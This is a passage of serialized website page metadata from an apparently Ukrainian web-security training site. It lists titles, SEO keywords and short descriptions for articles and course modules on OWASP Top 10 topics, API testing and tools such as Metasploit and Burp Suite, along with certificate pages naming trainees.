Ddos&quot;],&quot;slug&quot;:[0,&quot;checking-your-project-for-vulnerability-to-ddos&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zCa9i9&quot;],[0,&quot;zVViDX&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;f25f41d292e31fefe8a5bf8341b2ef5a-AMqVWZyp32skEk6J.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;ztTrqA&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Input validation testing, Stored Cross Site Scripting, Reflected Cross Site Scripting&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;HTTP Parameter Pollution&quot;],[0,&quot;Stored Cross Site Scripting&quot;],[0,&quot;input validation testing&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Input validation testing. Learn how to effectively test for HTTP Parameter Pollution, Stored Cross Site Scripting (XSS), and Reflected Cross Site Scripting (XSS) vulnerabilities. Implement best practices to secure your website against these common security threats.&quot;],&quot;ogImagePath&quot;:[0,&quot;4a7e5c5d5416d8971d83a3ebf357c2e2_330x330-mP4wWgOLbxiWzrLX.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;input validation testing&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;4 Input Validation Testing&quot;],&quot;slug&quot;:[0,&quot;4-input-validation-testing&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zAx4eC&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ztdbqq&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;d-dunn.psd-dnd-d1-2d3-4d2d-dud1-2d3-4-148-0-dnd-_---krita-2023-0-mk3Lpav6gqu5N0n5.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Serhii Verhun&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-serhii-verhun&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zxHE5_&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zte40T&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Injection: Types and Attack Vectors | SQL, XPath&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Injection&quot;],[0,&quot;SQL&quot;],[0,&quot;XPath&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Learn about the various types of injection vulnerabilities and attack vectors, including SQL, LDAP, XPath, command injection, XML syntax injection, and SMTP header injection. Understand the impact of these vulnerabilities on companies and how to protect against them.&quot;],&quot;ogImagePath&quot;:[0,&quot;23faa932f7213e46381d5d81987c8cba_851x410-AMqVEgE66MiyKg7r.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Injection&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A1Injection OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a1injection-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zcdUT9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ztonXE&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;viktoriia-YanyEwkZyvcZl3jx.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Nahlenko Viktoriia&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-nahlenko-viktoriia&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zNmF62&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zu7NjG&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-27&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Guide to API Hacking&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У цій статті ми обговоримо деякі основні поняття та ви отримаєте кілька порад щодо того, як почати тестувати API. Майте на увазі, що це лише посібник для початківців – про злом API можна дізнатися набагато більше, ніж те, що ми тут розглянемо.\n\nЯ сподіваюся скерувати вас у правильному напрямку щодо того, як по-іншому поглянути на безпеку API за допомогою кількох методів атаки на API… як перевірити веб-API та як зловживати веб-додатками, які використовують API, щоб знайти ці помилки.&quot;],&quot;ogImagePath&quot;:[0,&quot;d-ddegd2ddegd1-2nddegdpdud1-2d1-2n-mp86OaxopKFpNQOb.jpeg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Guide to API Hacking&quot;],&quot;slug&quot;:[0,&quot;guide-to-api-hacking&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;z0yBVw&quot;],[0,&quot;z9mM0X&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;4&quot;],&quot;coverImagePath&quot;:[0,&quot;d-ddegd2ddegd1-2nddegdpdud1-2d1-2n-mp86OaxopKFpNQOb.jpeg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zuMXcZ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Cross Site Request Forgery&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Cross Site Request Forgery&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;CSRF&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Testing for Cross Site Request Forgery (CSRF) - це атака, яка змушує користувача виконувати дії в мережі, нав&#39;язані хацкером. З невеликою допомогою соціальної інженерії, зловмисник може змусити користувачів веб-програми виконувати дії на його вибір. \n&quot;],&quot;ogImagePath&quot;:[0,&quot;375c813cb129ac3a8d3cb01709fe28ea_880x460-YbNOL3oMWZUg8yjE.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Cross Site Request Forgery&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 5 Testing for Cross Site Request Forgery&quot;],&quot;slug&quot;:[0,&quot;3-5-testing-for-cross-site-request-forgery&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zolUfs&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zuQmmt&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;malovaniy-web-m7VwvNeNj2topzwl.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Dmytrovich Malovanyi&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-dmytrovich-malovanyi&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zHfjd0&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zuW4w_&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:29:27.428Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;What is Metasploit? And what you need to know about it&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Metasploit framework- є повністю безкоштовний framework створений H. D. Moore в 2003 році, який згодом був куплений Rapid7. Написано цей фреймфорк мовою Ruby. Metasploit має найбільші бази даних уразливостей і приймає близько мільйона завантажень щороку. Він також є одним із найскладніших проектів на сьогоднішній день, написаних мовою Ruby. І зроблено для того, щоб бути в курсі про вразливості які знаходяться в тих чи інших програмних забезпеченнях, щоб зробити ваш продукт захищенішим, ніж він може бути.&quot;],&quot;ogImagePath&quot;:[0,&quot;metasploit-YD0yoevrgZiWvgkg.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;What is Metasploit? And what you need to know about it Copy&quot;],&quot;slug&quot;:[0,&quot;what-is-metasploit-and-what-you-need-to-know-about-it&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zXd9Gy&quot;],[0,&quot;zgN5K0&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;metasploit-YD0yoevrgZiWvgkg.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zuducv&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Module Identification and authentication failure&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Identification and authentication failure&quot;],[0,&quot;Курс Identification and authentication failure&quot;],[0,&quot;Тренінг&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей модуль допоможе зрозуміти та розібратися у вразливості під назвою Identification and authentication failure, в якій будемо розглядати як можна взламати звичайну авторизацію, OAuth авторизацію, двухфакторку, зміну пароля, як виконати кражу сесій, дізнаєтесь які методи хешуваня краще не використовувати. А також дізнаєтесь як автоматизувати такі перевірки, щоб прискорити пошуки.&quot;],&quot;ogImagePath&quot;:[0,&quot;e0f2e39a7ee9cb663b83a1ce5450fe71_310x214-A0xo9RWNgLfrNLKM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Identification and authentication failure&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Module Identification and authentication failure&quot;],&quot;slug&quot;:[0,&quot;module-identification-and-authentication-failure&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zW4WrG&quot;],[0,&quot;zHE7U1&quot;],[0,&quot;zUVFvj&quot;],[0,&quot;zEaD8R&quot;],[0,&quot;z7xldD&quot;],[0,&quot;zHnpRp&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zurfAr&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;kravchenko-iryna-YyvZ7Q0qNvFzG5BM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Kravchenko Iryna&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-kravchenko-iryna&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z06MEg&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zuwhzw&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-128-1-dnd-_---krita-2023-10-1-A3QagEnQ5xijrvwY.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Novoseletska Lidiia&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-novoseletska-lidiia&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zUDf6d&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zvL2VR&quot;:[0,{&quot;date&quot;:[0,&quot;2025-01-31&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;API Security Quick -Audit Checklist&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У статті представлено швидкий контрольний список аудиту безпеки API, який охоплює ключові аспекти захисту, такі як управління API-ключами, шифрування даних, захист від DoS-атак, CORS-конфігурація та перевірка введення. Також розглядаються процедури логування, обробки помилок, відповідності нормативним вимогам та інтеграції зі сторонніми API. Цей чекліст допомагає організаціям оцінити та покращити безпеку своїх API для запобігання витокам даних, атакам і компрометації систем.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-1709277469511.pdf-2025-01-31-10-46-45-mePbEwoZaRFPqV1Y.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;API Security Quick -Audit Checklist&quot;],&quot;slug&quot;:[0,&quot;api-security-quick-audit-checklist&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zY4p_W&quot;],[0,&quot;z81wSO&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-1709277469511.pdf-2025-01-31-10-46-45-mePbEwoZaRFPqV1Y.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zvQczC&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Server Side Request Forgery&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Server Side Request Forgery&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Експлуатація вимагає від зловмисника знайти кінцеву точку API, яка отримує доступ до URI, наданого клієнтом. &quot;],&quot;ogImagePath&quot;:[0,&quot;rrrblueandredflatgraphicmooncratersastronomyclassroomgroupwork1-660x371-A0xWx4O5E0tRG3LM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Server Side Request Forgery&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Server Side Request Forgery&quot;],&quot;slug&quot;:[0,&quot;server-side-request-forgery&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z9eqWA&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zwD0JW&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A1:Broken Access Control&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Broken Access Control&quot;],[0,&quot;OWASP TOP 10&quot;],[0,&quot;перевірки доступу&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;І так суть цієї вразливості, полягає у відсутності перевірки доступу до запитуваного об&#39;єкта (це може бути адмін сторінка, доступ до обладнання тощо) для різних груп користувачів, чи ваших клієнтів чи співробітників. Більшість веб-аплікух перевіряє права доступу, перш ніж відобразити дані сторінок, які запитують. Також такі перевірки повинні виконуватись перевірки контролю доступу на сервері при запиті будь-якої функції.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;21f9d378b91d5f8a0d04d687c9a1c03c_320x401-AVLWjOpk3Oir4Zvy.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Broken Access Control&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A5Broken Access Control OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a5broken-access-control-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zmeeHU&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zwEY7M&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How work with Whatweb&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;WhatWeb - це крутецька кросплатформова програма, яка написана мовою Ruby і працює на популярних ОС, таких як Windows, Mac OSX та Linux. WhatWeb використовують для визначення на якому стеку технологій, яких її версіях працює сайт.&quot;],&quot;ogImagePath&quot;:[0,&quot;50be0e1c8c2e7007408851fa964c1ad9-mePOQg7w2rTlWp04.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How work with Whatweb Copy&quot;],&quot;slug&quot;:[0,&quot;how-work-with-whatweb&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zwazOO&quot;],[0,&quot;zrO3Yr&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;50be0e1c8c2e7007408851fa964c1ad9-mePOQg7w2rTlWp04.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zx-foV&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T19:33:00.515Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Mobile OWASP TOP 10&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;«Визначте галузевий стандарт безпеки мобільних додатків».\nФлагманський проект безпеки мобільних додатків OWASP (MAS) надає стандарт безпеки для мобільних додатків (OWASP MASVS), повний посібник з тестування (OWASP MASTG) і контрольний список, який об’єднує все разом. Разом вони забезпечують це покриття під час оцінки безпеки мобільних додатків, щоб отримати послідовні та повні результати.&quot;],&quot;ogImagePath&quot;:[0,&quot;logo_circle-YNq9ba1REZFyEQJ2.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Mobile OWASP TOP 10 Copy&quot;],&quot;slug&quot;:[0,&quot;mobile-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zI3IW9&quot;],[0,&quot;zKyKiB&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zVa39m&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;logo_circle-YNq9ba1REZFyEQJ2.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zxFlL1&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;olya-lesiuk-AoPqgoKN1Qu85RQn.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Olya Lesiuk&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-olya-lesiuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zbIBjO&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zxQxQo&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;pakhohlok-YanBal1Mzqhpr5LX.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oksana Pakholok&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oksana-pakholok&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zi9ZSg&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zxXLz9&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T17:46:58.405Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Burp Suite: Turbo Intruder&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;«Turbo Intruder» – це розширення пакету звичайного інтрудеру, який є в burp. Він виконає перебір даних значно швидше і пришвидшить обмеження в безкоштовній версії, де спецом зменшують швидкість, щоб ви купили пакет.&quot;],&quot;ogImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-1-AzGOXw28J4FWVZnk.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Burp Suite: Turbo 